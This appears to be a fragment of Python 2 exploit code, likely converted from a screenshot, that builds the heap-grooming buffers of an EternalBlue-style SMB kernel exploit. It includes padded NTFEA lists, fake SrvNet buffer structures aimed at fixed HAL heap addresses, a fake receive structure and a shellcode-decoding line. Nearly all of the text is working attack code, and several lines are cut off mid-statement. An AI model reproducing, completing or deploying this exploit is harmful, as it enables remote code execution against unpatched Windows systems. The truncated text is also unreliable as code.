 sc = binascii.unhexlify(scode)
NTFEA_SIZE = 69632
ntfea10000 = pack('<BBH', 0, 0, 65501) + 'A' * 65502
ntfea11000 = (pack('<BBH', 0, 0, 0) + '\x00') * 600
ntfea11000 += pack('<BBH', 0, 0, 62397) + 'A' * 62398
ntfea1f000 = (pack('<BBH', 0, 0, 0) + '\x00') * 9364
ntfea1f000 += pack('<BBH', 0, 0, 18669) + 'A' * 18670
ntfea = {65536: ntfea10000, 69632: ntfea11000}
TARGET_HAL_HEAP_ADDR_x64 = 18446744073706405904L
TARGET_HAL_HEAP_ADDR_x86 = 4292866048L
fakeSrvNetBufferNsa = pack('<II', 69632, 0) * 2
fakeSrvNetBufferNsa += pack('<HHI', 65535, 0, 0) * 2
fakeSrvNetBufferNsa += '\x00' * 16
fakeSrvNetBufferNsa += pack('<IIII', TARGET_HAL_HEAP_ADDR_x86 + 256, 0, 0,
fakeSrvNetBufferNsa += pack('<IIHHI', TARGET_HAL_HEAP_ADDR_x86 + 256, 0, 96
fakeSrvNetBufferNsa += pack('<IIQ', TARGET_HAL_HEAP_ADDR_x86 - 128, 0, TARG
fakeSrvNetBufferNsa += pack('<QQ', TARGET_HAL_HEAP_ADDR_x64 + 256, 0)
fakeSrvNetBufferNsa += pack('<QHHI', 0, 96, 4100, 0)
fakeSrvNetBufferNsa += pack('<QQ', 0, TARGET_HAL_HEAP_ADDR_x64 - 128)
fakeSrvNetBufferX64 = pack('<II', 69632, 0) * 2
fakeSrvNetBufferX64 += pack('<HHIQ', 65535, 0, 0, 0)
fakeSrvNetBufferX64 += '\x00' * 16
fakeSrvNetBufferX64 += '\x00' * 16
fakeSrvNetBufferX64 += '\x00' * 16
fakeSrvNetBufferX64 += pack('<IIQ', 0, 0, TARGET_HAL_HEAP_ADDR_x64)
fakeSrvNetBufferX64 += pack('<QQ', TARGET_HAL_HEAP_ADDR_x64 + 256, 0)
fakeSrvNetBufferX64 += pack('<QHHI', 0, 96, 4100, 0)
fakeSrvNetBufferX64 += pack('<QQ', 0, TARGET_HAL_HEAP_ADDR_x64 - 128)
fakeSrvNetBuffer = fakeSrvNetBufferNsa
feaList = pack('<I', 65536)
feaList += ntfea[NTFEA_SIZE]
feaList += pack('<BBH', 0, 0, len(fakeSrvNetBuffer) - 1) + fakeSrvNetBuffer
feaList += pack('<BBH', 18, 52, 22136)
fake_recv_struct = pack('<QII', 0, 3, 0)
fake_recv_struct += '\x00' * 16
fake_recv_struct += pack('<QII', 0, 3, 0)
fake_recv_struct += '\x00' * 16 * 7
fake_recv_struct += pack('<QQ', TARGET_HAL_HEAP_ADDR_x64 + 160, TARGET_HAL_
fake_recv_struct += '\x00' * 16
fake_recv_struct += pack('<IIQ', TARGET_HAL_HEAP_ADDR_x86 + 192, TARGET_HAL
fake_recv_struct += '\x00' * 16 * 11
fake_recv_struct += pack('<QII', 0, 0, TARGET_HAL_HEAP_ADDR_x86 + 400)
fake_recv_struct += pack('<IIQ', 0, TARGET_HAL_HEAP_ADDR_x86 + 496 - 1, 0)
fake_recv_struct += '\x00' * 16 * 3
fake_recv_struct += pack('<QQ', 0, TARGET_HAL_HEAP_ADDR_x64 + 480)
fake_recv_struct += pack('<QQ', 0, TARGET_HAL_HEAP_ADDR_x64 + 496 - 1)